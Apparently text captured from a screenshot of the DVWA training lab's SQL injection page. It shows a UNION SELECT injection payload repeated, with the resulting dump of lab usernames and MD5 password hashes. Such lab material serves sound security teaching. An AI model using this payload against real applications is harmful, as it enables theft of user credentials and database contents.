 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee